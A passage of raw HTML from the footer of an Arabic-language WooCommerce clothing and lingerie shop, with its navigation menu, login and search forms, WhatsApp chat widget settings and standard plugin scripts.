				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="21f1a3d137" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%81%D8%B3%D8%AA%D8%A7%D9%86-38/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فستان" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/07/wol289-1.png 500w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">فستان</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="67468" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" data-id="67468" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/" data-key="3b3dff253f" data-product-id="67468" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0641\u0633\u0627\u062a\u064a\u0646","@id":"https://be-stylish.net/product-category/dress/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629","@id":"https://be-stylish.net/product-category/dress/club-dress/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0641\u0633\u062a\u0627\u0646","@id":"https://be-stylish.net/product/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%81%d8%b3%d8%aa%d8%a7%d9%86-38\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"10d486437b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
